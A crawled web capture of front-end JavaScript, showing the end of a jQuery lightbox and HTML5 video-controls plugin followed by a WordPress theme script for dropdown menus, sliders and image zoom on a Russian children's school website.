                return sizeObj
            };
            inst.showData = function () {
                if (inst.$text.text().length > 0)inst.$elemData.show();
                if (inst.$text.text().length > 0 && inst.options.titlestyle != "inside")inst.$lightboxBox.css({height: String(inst.$lightboxBox.height() + inst.options.barheight) + "px"});
                $("#html5-lightbox-overlay", inst.$lightbox).css({height: Math.max($(window).height(), $(document).height())})
            };
            inst.resizeLightbox = function (elemW, elemH,
                                            bAnimate, onFinish) {
                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                var speed = bAnimate ? inst.options.resizespeed : 0;
                var boxW = elemW + 2 * inst.options.bordersize;
                var boxH = elemH + 2 * inst.options.bordersize;
                var boxT = Math.round((winH - inst.options.navheight) / 2 - boxH / 2);
                if (inst.options.titlestyle != "inside")boxT -= Math.round(inst.options.barheight / 2);
                if (boxT < 16)boxT = 16;
                if (boxW == inst.$elemWrap.width() && boxH == inst.$elemWrap.height())speed = 0;
                inst.$loading.hide();
                inst.$watermark.hide();
                if (!inst.options.arrowloop) {
                    if (inst.options.prevElem >=
                        inst.options.curElem)inst.$prev.hide();
                    if (inst.options.nextElem <= inst.options.curElem)inst.$next.hide()
                }
                inst.$elem.bind("mouseenter mousemove", function () {
                    if (inst.options.arrowloop && inst.options.prevElem >= 0 || !inst.options.arrowloop && inst.options.prevElem >= 0 && inst.options.prevElem < inst.options.curElem)inst.$prev.fadeIn();
                    if (inst.options.arrowloop && inst.options.nextElem >= 0 || !inst.options.arrowloop && inst.options.nextElem >= 0 && inst.options.nextElem > inst.options.curElem)inst.$next.fadeIn()
                });
                inst.$elem.bind("mouseleave",
                    function () {
                        inst.$next.fadeOut();
                        inst.$prev.fadeOut()
                    });
                inst.$lightboxBox.css({"margin-top": boxT});
                inst.$lightboxBox.css({"width": boxW, "height": boxH});
                inst.$elemWrap.animate({width: boxW}, speed).animate({height: boxH}, speed, function () {
                    inst.$loading.show();
                    inst.$watermark.show();
                    inst.$close.show();
                    inst.$elem.css({"background-color": inst.options.bgcolor});
                    onFinish()
                })
            };
            inst.reset = function () {
                if (inst.options.stamp)inst.$watermark.hide();
                inst.showing = false;
                inst.$image.empty();
                inst.$text.empty();
                inst.$error.hide();
                inst.$loading.hide();
                inst.$image.hide();
                inst.$elemData.hide();
                inst.$close.hide();
                inst.$elem.css({"background-color": ""})
            };
            inst.resetNavigation = function () {
                inst.options.navheight = 0;
                $(".html5-nav").remove()
            };
            inst.finish = function () {
                inst.reset();
                inst.resetNavigation();
                inst.$lightbox.hide();
                inst.showObjects()
            };
            inst.pauseSlide = function () {
            };
            inst.playSlide = function () {
            };
            inst.gotoSlide = function (slide) {
                if (slide == -1) {
                    if (inst.options.nextElem < 0)return;
                    inst.options.curElem = inst.options.nextElem
                } else if (slide == -2) {
                    if (inst.options.prevElem <
                        0)return;
                    inst.options.curElem = inst.options.prevElem
                } else if (slide >= 0)inst.options.curElem = slide;
                inst.calcNextPrevElem();
                inst.reset();
                inst.loadCurElem()
            };
            inst.supportKeyboard = function () {
                $(document).keyup(function (e) {
                    if (!inst.showing)return;
                    if (inst.options.supportesckey && e.keyCode == 27)inst.finish(); else if (inst.options.supportarrowkeys)if (e.keyCode == 39)inst.gotoSlide(-1); else if (e.keyCode == 37)inst.gotoSlide(-2)
                })
            };
            inst.enableSwipe = function () {
                inst.$elem.touchSwipe({
                    preventWebBrowser: true, swipeLeft: function () {
                        inst.gotoSlide(-1)
                    },
                    swipeRight: function () {
                        inst.gotoSlide(-2)
                    }
                })
            };
            inst.hideObjects = function () {
                $("select, embed, object").css({"visibility": "hidden"})
            };
            inst.showObjects = function () {
                $("select, embed, object").css({"visibility": "visible"})
            };
            inst.embedHTML5Video = function ($container, src, autoplay) {
                $container.html("<div style='display:block;width:100%;height:100%;position:relative;'><video width='100%' height='100%'" + (autoplay ? " autoplay" : "") + (inst.options.nativehtml5controls && !inst.options.videohidecontrols ? " controls='controls'" :
                    "") + " src='" + src + "'></div>");
                if (!inst.options.nativehtml5controls) {
                    $("video", $container).data("src", src);
                    $("video", $container).lightboxHTML5VideoControls(inst.options.skinsfolder, inst, inst.options.videohidecontrols, false)
                }
            };
            inst.embedFlash = function ($container, src, wmode, flashVars) {
                if (inst.options.flashInstalled) {
                    var htmlOptions = {
                        pluginspage: "http://www.adobe.com/go/getflashplayer",
                        quality: "high",
                        allowFullScreen: "true",
                        allowScriptAccess: "always",
                        type: "application/x-shockwave-flash"
                    };
                    htmlOptions.width =
                        "100%";
                    htmlOptions.height = "100%";
                    htmlOptions.src = src;
                    htmlOptions.flashVars = $.param(flashVars);
                    htmlOptions.wmode = wmode;
                    var htmlString = "";
                    for (var key in htmlOptions)htmlString += key + "=" + htmlOptions[key] + " ";
                    $container.html("<embed " + htmlString + "/>")
                } else $container.html("<div class='html5lightbox-flash-error' style='display:block; position:relative;text-align:center; width:100%; left:0px; top:40%;'><div class='html5-error'><div>The required Adobe Flash Player plugin is not installed</div><br /><div style='display:block;position:relative;text-align:center;width:112px;height:33px;margin:0px auto;'><a href='http://www.adobe.com/go/getflashplayer'><img src='http://www.adobe.com/images/shared/download_buttons/get_flash_player.gif' alt='Get Adobe Flash player' width='112' height='33'></img></a></div></div>")
            };
            inst.checkType = function (href) {
                if (!href)return -1;
                if (href.match(/\.(jpg|gif|png|bmp|jpeg)(.*)?$/i))return 0;
                if (href.match(/[^\.]\.(swf)\s*$/i))return 1;
                if (href.match(/\.(mp4|m4v|ogv|ogg|webm)(.*)?$/i))return 2;
                if (href.match(/\:\/\/.*(youtube\.com)/i) || href.match(/\:\/\/.*(youtu\.be)/i))return 3;
                if (href.match(/\:\/\/.*(vimeo\.com)/i))return 4;
                if (href.match(/\:\/\/.*(dailymotion\.com)/i) || href.match(/\:\/\/.*(dai\.ly)/i))return 9;
                if (href.match(/[^\.]\.(pdf)\s*$/i))return 5;
                if (href.match(/[^\.]\.(mp3)\s*$/i))return 6;
                if (href.match(/[^\.]\.(flv)\s*$/i))return 8;
                return 7
            };
            inst.showLightbox = function (type, href, title, width, height, webm, ogg, thumbnail, description) {
                inst.$next.hide();
                inst.$prev.hide();
                inst.reset();
                inst.$lightbox.show();
                if (!inst.options.supportCSSPositionFixed)inst.$lightbox.css("top", $(window).scrollTop());
                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                var boxW = inst.options.loadingwidth + 2 * inst.options.bordersize;
                var boxH = inst.options.loadingheight + 2 * inst.options.bordersize;
                var boxT = Math.round(winH /
                2 - boxH / 2);
                if (inst.options.titlestyle != "inside")boxT -= Math.round(inst.options.barheight / 2);
                if (boxT < 16)boxT = 16;
                inst.$lightboxBox.css({"margin-top": boxT, "width": boxW, "height": boxH});
                inst.$elemWrap.css({"width": boxW, "height": boxH});
                inst.loadElem(new Array(type, href, title, null, width, height, webm, ogg, thumbnail, description))
            };
            inst.addItem = function (href, title, group, width, height, webm, ogg, thumbnail, description) {
                type = inst.checkType(href);
                inst.elemArray.push(new Array(type, href, title, group, width, height, webm, ogg,
                    thumbnail, description))
            };
            inst.showItem = function (href) {
                if (inst.elemArray.length <= 0)return true;
                inst.hideObjects();
                for (var i = 0; i < inst.elemArray.length; i++)if (inst.elemArray[i][ELEM_HREF] == href)break;
                if (i == inst.elemArray.length)return true;
                inst.options.curElem = i;
                inst.options.nextElem = -1;
                inst.options.prevElem = -1;
                inst.calcNextPrevElem();
                inst.$next.hide();
                inst.$prev.hide();
                inst.reset();
                inst.$lightbox.show();
                if (!inst.options.supportCSSPositionFixed)inst.$lightbox.css("top", $(window).scrollTop());
                var winH =
                    window.innerHeight ? window.innerHeight : $(window).height();
                var boxW = inst.options.loadingwidth + 2 * inst.options.bordersize;
                var boxH = inst.options.loadingheight + 2 * inst.options.bordersize;
                var boxT = Math.round(winH / 2 - boxH / 2);
                if (inst.options.titlestyle != "inside")boxT -= Math.round(inst.options.barheight / 2);
                if (boxT < 16)boxT = 16;
                inst.$lightboxBox.css({"margin-top": boxT, "width": boxW, "height": boxH});
                inst.$elemWrap.css({"width": boxW, "height": boxH});
                inst.loadCurElem();
                return false
            };
            inst.init();
            return inst.unbind("click").click(inst.clickHandler)
        }
    })(jQuery);
    (function ($) {
        $.fn.touchSwipe = function (options) {
            var defaults = {preventWebBrowser: false, swipeLeft: null, swipeRight: null, swipeTop: null, swipeBottom: null};
            if (options)$.extend(defaults, options);
            return this.each(function () {
                var startX = -1, startY = -1;
                var curX = -1, curY = -1;

                function touchStart(event) {
                    var e = event.originalEvent;
                    if (e.targetTouches.length >= 1) {
                        startX = e.targetTouches[0].pageX;
                        startY = e.targetTouches[0].pageY
                    } else touchCancel(event)
                }

                function touchMove(event) {
                    if (defaults.preventWebBrowser)event.preventDefault();
                    var e = event.originalEvent;
                    if (e.targetTouches.length >= 1) {
                        curX = e.targetTouches[0].pageX;
                        curY = e.targetTouches[0].pageY
                    } else touchCancel(event)
                }

                function touchEnd(event) {
                    if (curX > 0 || curY > 0) {
                        triggerHandler();
                        touchCancel(event)
                    } else touchCancel(event)
                }

                function touchCancel(event) {
                    startX = -1;
                    startY = -1;
                    curX = -1;
                    curY = -1
                }

                function triggerHandler() {
                    if (curX > startX) {
                        if (defaults.swipeRight)defaults.swipeRight.call()
                    } else if (defaults.swipeLeft)defaults.swipeLeft.call();
                    if (curY > startY) {
                        if (defaults.swipeBottom)defaults.swipeBottom.call()
                    } else if (defaults.swipeTop)defaults.swipeTop.call()
                }

                try {
                    $(this).bind("touchstart", touchStart);
                    $(this).bind("touchmove", touchMove);
                    $(this).bind("touchend", touchEnd);
                    $(this).bind("touchcancel", touchCancel)
                } catch (e) {
                }
            })
        }
    })(jQuery);
    (function ($) {
        $.fn.lightboxHTML5VideoControls = function (skinFolder, parentInst, hidecontrols, hideplaybutton) {
            var isTouch = "ontouchstart"in window;
            var eStart = isTouch ? "touchstart" : "mousedown";
            var eMove = isTouch ? "touchmove" : "mousemove";
            var eCancel = isTouch ? "touchcancel" : "mouseup";
            var eClick = isTouch ? "touchstart" : "click";
            var BUTTON_SIZE =
                32;
            var BAR_HEIGHT = isTouch ? 48 : 36;
            var hideControlsTimerId = null;
            var hideVolumeBarTimeoutId = null;
            var sliderDragging = false;
            var isFullscreen = false;
            var userActive = true;
            var isIPhone = navigator.userAgent.match(/iPod/i) != null || navigator.userAgent.match(/iPhone/i) != null;
            var isHd = $(this).data("ishd");
            var hd = $(this).data("hd");
            var src = $(this).data("src");
            var $videoObj = $(this);
            $videoObj.get(0).removeAttribute("controls");
            if (isIPhone) {
                var h = $videoObj.height() - BAR_HEIGHT;
                $videoObj.css({height: h})
            }
            var $videoPlay = $("<div class='html5boxVideoPlay'></div>");
            if (!isIPhone) {
                $videoObj.after($videoPlay);
                $videoPlay.css({
                    position: "absolute",
                    top: "50%",
                    left: "50%",
                    display: "block",
                    cursor: "pointer",
                    width: 64,
                    height: 64,
                    "margin-left": -32,
                    "margin-top": -32,
                    "background-image": "url('" + skinFolder + "html5boxplayer_playvideo.png" + "')",
                    "background-position": "center center",
                    "background-repeat": "no-repeat"
                }).bind(eClick, function () {
                    $videoObj.get(0).play()
                })
            }
            var $videoFullscreenBg = $("<div class='html5boxVideoFullscreenBg'></div>");
            var $videoControls = $("<div class='html5boxVideoControls'>" +
            "<div class='html5boxVideoControlsBg'></div>" + "<div class='html5boxPlayPause'>" + "<div class='html5boxPlay'></div>" + "<div class='html5boxPause'></div>" + "</div>" + "<div class='html5boxTimeCurrent'>--:--</div>" + "<div class='html5boxFullscreen'></div>" + "<div class='html5boxHD'></div>" + "<div class='html5boxVolume'>" + "<div class='html5boxVolumeButton'></div>" + "<div class='html5boxVolumeBar'>" + "<div class='html5boxVolumeBarBg'>" + "<div class='html5boxVolumeBarActive'></div>" + "</div>" + "</div>" + "</div>" + "<div class='html5boxTimeTotal'>--:--</div>" +
            "<div class='html5boxSeeker'>" + "<div class='html5boxSeekerBuffer'></div>" + "<div class='html5boxSeekerPlay'></div>" + "<div class='html5boxSeekerHandler'></div>" + "</div>" + "<div style='clear:both;'></div>" + "</div>");
            $videoObj.after($videoControls);
            $videoObj.after($videoFullscreenBg);
            $videoFullscreenBg.css({display: "none", position: "fixed", left: 0, top: 0, bottom: 0, right: 0, "z-index": 2147483647});
            $videoControls.css({
                display: "block", position: "absolute", width: "100%", height: BAR_HEIGHT, left: 0, bottom: 0, right: 0, "max-width": "640px",
                margin: "0 auto"
            });
            var userActivate = function () {
                userActive = true
            };
            $videoObj.bind(eClick, function () {
                userActive = true
            }).hover(function () {
                userActive = true
            }, function () {
                userActive = false
            });
            if (!hidecontrols)setInterval(function () {
                if (userActive) {
                    $videoControls.show();
                    userActive = false;
                    clearTimeout(hideControlsTimerId);
                    hideControlsTimerId = setTimeout(function () {
                        if (!$videoObj.get(0).paused)$videoControls.fadeOut()
                    }, 5E3)
                }
            }, 250);
            $(".html5boxVideoControlsBg", $videoControls).css({
                display: "block", position: "absolute", width: "100%",
                height: "100%", left: 0, top: 0, "background-color": "#000000", opacity: 0.7, filter: "alpha(opacity=70)"
            });
            $(".html5boxPlayPause", $videoControls).css({
                display: "block",
                position: "relative",
                width: BUTTON_SIZE + "px",
                height: BUTTON_SIZE + "px",
                margin: Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2),
                "float": "left"
            });
            var $videoBtnPlay = $(".html5boxPlay", $videoControls);
            var $videoBtnPause = $(".html5boxPause", $videoControls);
            $videoBtnPlay.css({
                display: "block",
                position: "absolute",
                top: 0,
                left: 0,
                width: BUTTON_SIZE + "px",
                height: BUTTON_SIZE +
                "px",
                cursor: "pointer",
                "background-image": "url('" + skinFolder + "html5boxplayer_playpause.png" + "')",
                "background-position": "top left"
            }).hover(function () {
                $(this).css({"background-position": "bottom left"})
            }, function () {
                $(this).css({"background-position": "top left"})
            }).bind(eClick, function () {
                $videoObj.get(0).play()
            });
            $videoBtnPause.css({
                display: "none",
                position: "absolute",
                top: 0,
                left: 0,
                width: BUTTON_SIZE + "px",
                height: BUTTON_SIZE + "px",
                cursor: "pointer",
                "background-image": "url('" + skinFolder + "html5boxplayer_playpause.png" +
                "')",
                "background-position": "top right"
            }).hover(function () {
                $(this).css({"background-position": "bottom right"})
            }, function () {
                $(this).css({"background-position": "top right"})
            }).bind(eClick, function () {
                $videoObj.get(0).pause()
            });
            var $videoTimeCurrent = $(".html5boxTimeCurrent", $videoControls);
            var $videoTimeTotal = $(".html5boxTimeTotal", $videoControls);
            var $videoSeeker = $(".html5boxSeeker", $videoControls);
            var $videoSeekerPlay = $(".html5boxSeekerPlay", $videoControls);
            var $videoSeekerBuffer = $(".html5boxSeekerBuffer",
                $videoControls);
            var $videoSeekerHandler = $(".html5boxSeekerHandler", $videoControls);
            $videoTimeCurrent.css({
                display: "block",
                position: "relative",
                "float": "left",
                "line-height": BAR_HEIGHT + "px",
                "font-weight": "normal",
                "font-size": "12px",
                margin: "0 8px",
                "font-family": "Arial, Helvetica, sans-serif",
                color: "#fff"
            });
            $videoTimeTotal.css({
                display: "block",
                position: "relative",
                "float": "right",
                "line-height": BAR_HEIGHT + "px",
                "font-weight": "normal",
                "font-size": "12px",
                margin: "0 8px",
                "font-family": "Arial, Helvetica, sans-serif",
                color: "#fff"
            });
            $videoSeeker.css({
                display: "block",
                cursor: "pointer",
                overflow: "hidden",
                position: "relative",
                height: "10px",
                "background-color": "#222",
                margin: Math.floor((BAR_HEIGHT - 10) / 2) + "px 4px"
            }).bind(eStart, function (e) {
                var e0 = isTouch ? e.originalEvent.touches[0] : e;
                var pos = e0.pageX - $videoSeeker.offset().left;
                $videoSeekerPlay.css({width: pos});
                $videoObj.get(0).currentTime = pos * $videoObj.get(0).duration / $videoSeeker.width();
                $videoSeeker.bind(eMove, function (e) {
                    var e0 = isTouch ? e.originalEvent.touches[0] : e;
                    var pos =
                        e0.pageX - $videoSeeker.offset().left;
                    $videoSeekerPlay.css({width: pos});
                    $videoObj.get(0).currentTime = pos * $videoObj.get(0).duration / $videoSeeker.width()
                })
            }).bind(eCancel, function () {
                $videoSeeker.unbind(eMove)
            });
            $videoSeekerBuffer.css({display: "block", position: "absolute", left: 0, top: 0, height: "100%", "background-color": "#444"});
            $videoSeekerPlay.css({display: "block", position: "absolute", left: 0, top: 0, height: "100%", "background-color": "#fcc500"});
            if (!isIPhone && ($videoObj.get(0).requestFullscreen || $videoObj.get(0).webkitRequestFullScreen ||
                $videoObj.get(0).mozRequestFullScreen || $videoObj.get(0).webkitEnterFullScreen || $videoObj.get(0).msRequestFullscreen)) {
                var switchScreen = function (fullscreen) {
                    if (fullscreen) {
                        if ($videoObj.get(0).requestFullscreen)$videoObj.get(0).requestFullscreen(); else if ($videoObj.get(0).webkitRequestFullScreen)$videoObj.get(0).webkitRequestFullScreen(); else if ($videoObj.get(0).mozRequestFullScreen)$videoObj.get(0).mozRequestFullScreen(); else if ($videoObj.get(0).webkitEnterFullScreen)$videoObj.get(0).webkitEnterFullScreen();
                        if ($videoObj.get(0).msRequestFullscreen)$videoObj.get(0).msRequestFullscreen()
                    } else if (document.cancelFullScreen)document.cancelFullScreen(); else if (document.mozCancelFullScreen)document.mozCancelFullScreen(); else if (document.webkitCancelFullScreen)document.webkitCancelFullScreen(); else if (document.webkitExitFullscreen)document.webkitExitFullscreen(); else if (document.msExitFullscreen)document.msExitFullscreen()
                };
                var switchScreenCSS = function (fullscreen) {
                    $videoControls.css({
                        position: fullscreen ? "fixed" :
                            "absolute"
                    });
                    var backgroundPosY = $videoFullscreen.css("background-position") ? $videoFullscreen.css("background-position").split(" ")[1] : $videoFullscreen.css("background-position-y");
                    $videoFullscreen.css({"background-position": (fullscreen ? "right" : "left") + " " + backgroundPosY});
                    $videoFullscreenBg.css({display: fullscreen ? "block" : "none"});
                    if (fullscreen) {
                        $(document).bind("mousemove", userActivate);
                        $videoControls.css({"z-index": 2147483647})
                    } else {
                        $(document).unbind("mousemove", userActivate);
                        $videoControls.css({"z-index": ""})
                    }
                };
                document.addEventListener("fullscreenchange", function () {
                    isFullscreen = document.fullscreen;
                    switchScreenCSS(document.fullscreen)
                }, false);
                document.addEventListener("mozfullscreenchange", function () {
                    isFullscreen = document.mozFullScreen;
                    switchScreenCSS(document.mozFullScreen)
                }, false);
                document.addEventListener("webkitfullscreenchange", function () {
                    isFullscreen = document.webkitIsFullScreen;
                    switchScreenCSS(document.webkitIsFullScreen)
                }, false);
                $videoObj.get(0).addEventListener("webkitbeginfullscreen", function () {
                    isFullscreen =
                        true
                }, false);
                $videoObj.get(0).addEventListener("webkitendfullscreen", function () {
                    isFullscreen = false
                }, false);
                $("head").append("<style type='text/css'>video::-webkit-media-controls { display:none !important; }</style>");
                var $videoFullscreen = $(".html5boxFullscreen", $videoControls);
                $videoFullscreen.css({
                    display: "block",
                    position: "relative",
                    "float": "right",
                    width: BUTTON_SIZE + "px",
                    height: BUTTON_SIZE + "px",
                    margin: Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2),
                    cursor: "pointer",
                    "background-image": "url('" + skinFolder + "html5boxplayer_fullscreen.png" +
                    "')",
                    "background-position": "left top"
                }).hover(function () {
                    var backgroundPosX = $(this).css("background-position") ? $(this).css("background-position").split(" ")[0] : $(this).css("background-position-x");
                    $(this).css({"background-position": backgroundPosX + " bottom"})
                }, function () {
                    var backgroundPosX = $(this).css("background-position") ? $(this).css("background-position").split(" ")[0] : $(this).css("background-position-x");
                    $(this).css({"background-position": backgroundPosX + " top"})
                }).bind(eClick, function () {
                    isFullscreen = !isFullscreen;
                    switchScreen(isFullscreen)
                })
            }
            if (hd) {
                var $videoHD = $(".html5boxHD", $videoControls);
                $videoHD.css({
                    display: "block",
                    position: "relative",
                    "float": "right",
                    width: BUTTON_SIZE + "px",
                    height: BUTTON_SIZE + "px",
                    margin: Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2),
                    cursor: "pointer",
                    "background-image": "url('" + skinFolder + "html5boxplayer_hd.png" + "')",
                    "background-position": (isHd ? "right" : "left") + " center"
                }).bind(eClick, function () {
                    isHd = !isHd;
                    $(this).css({"background-position": (isHd ? "right" : "left") + " center"});
                    parentInst.isHd =
                        isHd;
                    var isPaused = $videoObj.get(0).isPaused;
                    $videoObj.get(0).setAttribute("src", (isHd ? hd : src) + "#t=" + $videoObj.get(0).currentTime);
                    if (!isPaused)$videoObj.get(0).play(); else if (!isIPhone)$videoObj.get(0).pause()
                })
            }
            var volume = $videoObj.get(0).volume;
            $videoObj.get(0).volume = volume / 2 + 0.1;
            if ($videoObj.get(0).volume === volume / 2 + 0.1) {
                $videoObj.get(0).volume = volume;
                var $videoVolume = $(".html5boxVolume", $videoControls);
                var $videoVolumeButton = $(".html5boxVolumeButton", $videoControls);
                var $videoVolumeBar = $(".html5boxVolumeBar",
                    $videoControls);
                var $videoVolumeBarBg = $(".html5boxVolumeBarBg", $videoControls);
                var $videoVolumeBarActive = $(".html5boxVolumeBarActive", $videoControls);
                $videoVolume.css({
                    display: "block",
                    position: "relative",
                    "float": "right",
                    width: BUTTON_SIZE + "px",
                    height: BUTTON_SIZE + "px",
                    margin: Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2)
                }).hover(function () {
                    clearTimeout(hideVolumeBarTimeoutId);
                    var volume = $videoObj.get(0).volume;
                    $videoVolumeBarActive.css({height: Math.round(volume * 100) + "%"});
                    $videoVolumeBar.show()
                }, function () {
                    clearTimeout(hideVolumeBarTimeoutId);
                    hideVolumeBarTimeoutId = setTimeout(function () {
                        $videoVolumeBar.hide()
                    }, 1E3)
                });
                $videoVolumeButton.css({
                    display: "block",
                    position: "absolute",
                    top: 0,
                    left: 0,
                    width: BUTTON_SIZE + "px",
                    height: BUTTON_SIZE + "px",
                    cursor: "pointer",
                    "background-image": "url('" + skinFolder + "html5boxplayer_volume.png" + "')",
                    "background-position": "top left"
                }).hover(function () {
                    var backgroundPosX = $(this).css("background-position") ? $(this).css("background-position").split(" ")[0] : $(this).css("background-position-x");
                    $(this).css({
                        "background-position": backgroundPosX +
                        " bottom"
                    })
                }, function () {
                    var backgroundPosX = $(this).css("background-position") ? $(this).css("background-position").split(" ")[0] : $(this).css("background-position-x");
                    $(this).css({"background-position": backgroundPosX + " top"})
                }).bind(eClick, function () {
                    var volume = $videoObj.get(0).volume;
                    if (volume > 0) {
                        volumeSaved = volume;
                        volume = 0
                    } else volume = volumeSaved;
                    var backgroundPosY = $(this).css("background-position") ? $(this).css("background-position").split(" ")[1] : $(this).css("background-position-y");
                    $videoVolumeButton.css({
                        "background-position": (volume >
                        0 ? "left" : "right") + " " + backgroundPosY
                    });
                    $videoObj.get(0).volume = volume;
                    $videoVolumeBarActive.css({height: Math.round(volume * 100) + "%"})
                });
                $videoVolumeBar.css({
                    display: "none",
                    position: "absolute",
                    left: 4,
                    bottom: "100%",
                    width: 24,
                    height: 80,
                    "margin-bottom": Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2),
                    "background-color": "#000000",
                    opacity: 0.7,
                    filter: "alpha(opacity=70)"
                });
                $videoVolumeBarBg.css({
                    display: "block",
                    position: "relative",
                    width: 10,
                    height: 68,
                    margin: 7,
                    cursor: "pointer",
                    "background-color": "#222"
                });
                $videoVolumeBarActive.css({
                    display: "block",
                    position: "absolute", bottom: 0, left: 0, width: "100%", height: "100%", "background-color": "#fcc500"
                });
                $videoVolumeBarBg.bind(eStart, function (e) {
                    var e0 = isTouch ? e.originalEvent.touches[0] : e;
                    var vol = 1 - (e0.pageY - $videoVolumeBarBg.offset().top) / $videoVolumeBarBg.height();
                    vol = vol > 1 ? 1 : vol < 0 ? 0 : vol;
                    $videoVolumeBarActive.css({height: Math.round(vol * 100) + "%"});
                    $videoVolumeButton.css({"background-position": "left " + (vol > 0 ? "top" : "bottom")});
                    $videoObj.get(0).volume = vol;
                    $videoVolumeBarBg.bind(eMove, function (e) {
                        var e0 = isTouch ?
                            e.originalEvent.touches[0] : e;
                        var vol = 1 - (e0.pageY - $videoVolumeBarBg.offset().top) / $videoVolumeBarBg.height();
                        vol = vol > 1 ? 1 : vol < 0 ? 0 : vol;
                        $videoVolumeBarActive.css({height: Math.round(vol * 100) + "%"});
                        $videoVolumeButton.css({"background-position": "left " + (vol > 0 ? "top" : "bottom")});
                        $videoObj.get(0).volume = vol
                    })
                }).bind(eCancel, function () {
                    $videoVolumeBarBg.unbind(eMove)
                })
            }
            var calcTimeFormat = function (seconds) {
                var h0 = Math.floor(seconds / 3600);
                var h = h0 < 10 ? "0" + h0 : h0;
                var m0 = Math.floor((seconds - h0 * 60) / 60);
                var m = m0 < 10 ?
                "0" + m0 : m0;
                var s0 = Math.floor(seconds - (h0 * 3600 + m0 * 60));
                var s = s0 < 10 ? "0" + s0 : s0;
                var r = m + ":" + s;
                if (h0 > 0)r = h + ":" + r;
                return r
            };
            if (hideplaybutton)$videoPlay.hide();
            if (hidecontrols)$videoControls.hide();
            var onVideoPlay = function () {
                if (!hideplaybutton)$videoPlay.hide();
                if (!hidecontrols) {
                    $videoBtnPlay.hide();
                    $videoBtnPause.show()
                }
            };
            var onVideoPause = function () {
                if (!hideplaybutton)$videoPlay.show();
                if (!hidecontrols) {
                    $videoControls.show();
                    clearTimeout(hideControlsTimerId);
                    $videoBtnPlay.show();
                    $videoBtnPause.hide()
                }
            };
            var onVideoUpdate = function () {
                var curTime = $videoObj.get(0).currentTime;
                if (curTime) {
                    $videoTimeCurrent.text(calcTimeFormat(curTime));
                    var duration = $videoObj.get(0).duration;
                    if (duration) {
                        $videoTimeTotal.text(calcTimeFormat(duration));
                        if (!sliderDragging) {
                            var sliderW = $videoSeeker.width();
                            var pos = Math.round(sliderW * curTime / duration);
                            $videoSeekerPlay.css({width: pos});
                            $videoSeekerHandler.css({left: pos})
                        }
                    }
                }
            };
            var onVideoProgress = function () {
                if ($videoObj.get(0).buffered && $videoObj.get(0).buffered.length > 0 && !isNaN($videoObj.get(0).buffered.end(0)) && !isNaN($videoObj.get(0).duration)) {
                    var sliderW = $videoSeeker.width();
                    $videoSeekerBuffer.css({width: Math.round(sliderW * $videoObj.get(0).buffered.end(0) / $videoObj.get(0).duration)})
                }
            };
            try {
                $videoObj.bind("play", onVideoPlay);
                $videoObj.bind("pause", onVideoPause);
                $videoObj.bind("ended", onVideoPause);
                $videoObj.bind("timeupdate", onVideoUpdate);
                $videoObj.bind("progress", onVideoProgress)
            } catch (e) {
            }
        }
    })(jQuery);
    jQuery(document).ready(function () {
        if (typeof wonderpluginGridLightbox === "undefined")wonderpluginGridLightbox = jQuery(".wpgridlightbox").wonderplugingridlightbox()
    })
}
;


--- FILE ---
content_type: application/javascript
request_url: https://shkolabuduschego.ru/wp-content/themes/Kids/js/main.js
body_size: 821
content:
jQuery(document).ready(function()
{	
	var $j = jQuery.noConflict();
	
	// INITIALIZE DROPDOWN MENU
	$j('.dd-menu li:has(ul) > a').addClass('dd-submenu-title').append('<span class="dd-arrow"></span>');	
	$j('.dd-menu li').hover(function(){	
			// HOVER IN HANDLER
	
			$j('ul:first', this).css({visibility: "visible",display: "none"}).slideDown(250);									
			var path_set = $j(this).parents('.dd-menu li').find('a:first');
			$j(path_set).addClass('dd-path');						
			$j('.dd-menu li a.dd-path').not(path_set).removeClass('dd-path');
			
		},function(){			
			// HOVER OUT HANDLER
		
			$j('ul:first', this).css({visibility: "hidden"});			
	});
	$j('.dd-menu').hover(function() {
			// HOVER IN HANDLER
			
		}, function() {			
			// HOVER OUT HANDLER
		
			$j('a.dd-path', this).removeClass('dd-path');			
	});

	
	
	// REPLACE SUBMIT BUTTONS WITH SOMETHING EASIER TO STYLE:)
	$j('input[type=submit]').each(function() {		
	
		var val = $j(this).val();
		var a = $j('<a class="button-submit">' + val + '<span class="circle-arrow"></span></a>');
		var input = $j(this);
		
		input.after(a);
		input.hide();
		
		a.click(function() {			
			input.trigger('click');
		});
	});
	
	$j('input[type=reset]').each(function() {		
	
		var val = $j(this).val();
		var a = $j('<a class="button-reset">' + val + '</a>');
		var input = $j(this);
		
		input.after(a);
		input.hide();
		
		a.click(function() {			
			input.trigger('click');
		});
	});
	
	
	//BIG SLIDER AT HOME PAGE
	$j("#big-slider").hover( function () {
			$j('ul#slider-items').cycle('pause');
		  }, 
		  function () {
			  $j('ul#slider-items').cycle('resume');
	});
	
	//slider Items
	$j('ul#slider-items').cycle({
		//fx:     'fade', 
		 fx:     'scrollDown,fade', 
		    easing: 'easeOutBounce', 
		    delay:  -4000,
	    next:   '.next',
	    prev:   '.previous',
	    pager:  '#slider-pagination',
	    pause:   1,
	    fit:     1,
	    height:  300,
	    // callback fn that creates a thumbnail to use as pager anchor 
	    pagerAnchorBuilder: MLS_paginate
	});
	
	//Pagination related to main slider at home page
	function MLS_paginate(index, obj){
	    return '<li><a href="#">' + (index+1) + '</a></li>'; 
	}
	
	
	//CATEGORY SCROLLER AT HOME PAGE
	$j("#scroller").cycle({
		fx:     'blindY', 
		speed:   500, 
		next:   '.down-arrow',
		prev:   '.up-arrow',
		pause:   1,
		timeout: 0
	});
		
		
		
	//ZOOM effect FancyBox	
	$j("a[rel=example_group]").fancybox({
		'transitionIn'		: 'none',
		'transitionOut'		: 'none',
		'titlePosition' 	: 'over',
		'titleFormat'		: function(title, currentArray, currentIndex, currentOpts) {
			return '<span id="fancybox-title-over">Image ' + (currentIndex + 1) + ' / ' + currentArray.length + (title.length ? ' &nbsp; ' + title : '') + '</span>';
		}
	});		
		
	}); //END Document Ready
